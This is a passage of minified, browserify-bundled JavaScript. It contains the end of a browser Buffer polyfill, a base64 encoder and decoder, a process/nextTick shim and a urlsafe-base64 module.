w(this,t,!0,e)},p.prototype.writeUInt8=function(t,e,r){var n=this;r||(i.ok(null!=t,"missing value"),i.ok(null!=e,"missing offset"),i.ok(e<n.length,"trying to write beyond buffer length"),b(t,255)),n.parent[n.offset+e]=t},p.prototype.writeUInt16LE=function(t,e,r){m(this,t,e,!1,r)},p.prototype.writeUInt16BE=function(t,e,r){m(this,t,e,!0,r)},p.prototype.writeUInt32LE=function(t,e,r){E(this,t,e,!1,r)},p.prototype.writeUInt32BE=function(t,e,r){E(this,t,e,!0,r)},p.prototype.writeInt8=function(t,e,r){var n=this;r||(i.ok(null!=t,"missing value"),i.ok(null!=e,"missing offset"),i.ok(e<n.length,"Trying to write beyond buffer length"),_(t,127,-128)),t>=0?n.writeUInt8(t,e,r):n.writeUInt8(255+t+1,e,r)},p.prototype.writeInt16LE=function(t,e,r){x(this,t,e,!1,r)},p.prototype.writeInt16BE=function(t,e,r){x(this,t,e,!0,r)},p.prototype.writeInt32LE=function(t,e,r){S(this,t,e,!1,r)},p.prototype.writeInt32BE=function(t,e,r){S(this,t,e,!0,r)},p.prototype.writeFloatLE=function(t,e,r){B(this,t,e,!1,r)},p.prototype.writeFloatBE=function(t,e,r){B(this,t,e,!0,r)},p.prototype.writeDoubleLE=function(t,e,r){I(this,t,e,!1,r)},p.prototype.writeDoubleBE=function(t,e,r){I(this,t,e,!0,r)},n.prototype.readUInt8=p.prototype.readUInt8,n.prototype.readUInt16LE=p.prototype.readUInt16LE,n.prototype.readUInt16BE=p.prototype.readUInt16BE,n.prototype.readUInt32LE=p.prototype.readUInt32LE,n.prototype.readUInt32BE=p.prototype.readUInt32BE,n.prototype.readInt8=p.prototype.readInt8,n.prototype.readInt16LE=p.prototype.readInt16LE,n.prototype.readInt16BE=p.prototype.readInt16BE,n.prototype.readInt32LE=p.prototype.readInt32LE,n.prototype.readInt32BE=p.prototype.readInt32BE,n.prototype.readFloatLE=p.prototype.readFloatLE,n.prototype.readFloatBE=p.prototype.readFloatBE,n.prototype.readDoubleLE=p.prototype.readDoubleLE,n.prototype.readDoubleBE=p.prototype.readDoubleBE,n.prototype.writeUInt8=p.prototype.writeUInt8,n.prototype.writeUInt16LE=p.prototype.writeUInt16LE,n.prototype.writeUInt16BE=p.prototype.writeUInt16BE,n.prototype.writeUInt32LE=p.prototype.writeUInt32LE,n.prototype.writeUInt32BE=p.prototype.writeUInt32BE,n.prototype.writeInt8=p.prototype.writeInt8,n.prototype.writeInt16LE=p.prototype.writeInt16LE,n.prototype.writeInt16BE=p.prototype.writeInt16BE,n.prototype.writeInt32LE=p.prototype.writeInt32LE,n.prototype.writeInt32BE=p.prototype.writeInt32BE,n.prototype.writeFloatLE=p.prototype.writeFloatLE,n.prototype.writeFloatBE=p.prototype.writeFloatBE,n.prototype.writeDoubleLE=p.prototype.writeDoubleLE,n.prototype.writeDoubleBE=p.prototype.writeDoubleBE},{assert:1,"./buffer_ieee754":8,"base64-js":9}],9:[function(t,e,r){!function(t){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";e.exports.toByteArray=function(t){var e,n,o,i,s,a;if(t.length%4>0)throw"Invalid string. Length must be a multiple of 4";for(a=[],o=(s=(s=t.indexOf("="))>0?t.length-s:0)>0?t.length-4:t.length,e=0,n=0;e<o;e+=4,n+=3)i=r.indexOf(t[e])<<18|r.indexOf(t[e+1])<<12|r.indexOf(t[e+2])<<6|r.indexOf(t[e+3]),a.push((16711680&i)>>16),a.push((65280&i)>>8),a.push(255&i);return 2===s?(i=r.indexOf(t[e])<<2|r.indexOf(t[e+1])>>4,a.push(255&i)):1===s&&(i=r.indexOf(t[e])<<10|r.indexOf(t[e+1])<<4|r.indexOf(t[e+2])>>2,a.push(i>>8&255),a.push(255&i)),a},e.exports.fromByteArray=function(t){var e,n,o,i,s=t.length%3,a="";for(e=0,o=t.length-s;e<o;e+=3)n=(t[e]<<16)+(t[e+1]<<8)+t[e+2],a+=r[(i=n)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i];switch(s){case 1:n=t[t.length-1],a+=r[n>>2],a+=r[n<<4&63],a+="==";break;case 2:n=(t[t.length-2]<<8)+t[t.length-1],a+=r[n>>10],a+=r[n>>4&63],a+=r[n<<2&63],a+="="}return a}}()},{}]},{},[]),e.exports=t("buffer-browserify")},{}],30:[function(t,e,r){var n=e.exports={};n.nextTick=function(){var t="undefined"!=typeof window&&window.setImmediate,e="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(t)return function(t){return window.setImmediate(t)};if(e){var r=[];return window.addEventListener("message",(function(t){var e=t.source;e!==window&&null!==e||"process-tick"!==t.data||(t.stopPropagation(),r.length>0&&r.shift()())}),!0),function(t){r.push(t),window.postMessage("process-tick","*")}}return function(t){setTimeout(t,0)}}(),n.title="browser",n.browser=!0,n.env={},n.argv=[],n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")}},{}],31:[function(t,e,r){e.exports=t("./lib/urlsafe-base64")},{"./lib/urlsafe-base64":32}],32:[function(t,e,r){var n=t("__browserify_Buffer").Buffer;
/*!
 * urlsafe-base64
 */r.version="1.0.0",r.encode=function(t){return t.toString("base64").replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")},r.decode=function(t){return t=(t+=Array(5-t.length%4).join("=")).replace(/\-/g,"+").replace(/\_/g,"/"),new n(t,"base64")},r.validate=function(t){return/^[A-Za-z0-9\-_]+$/.test(t)}},{__browserify_Buffer:29}]},{},[1])(1)}));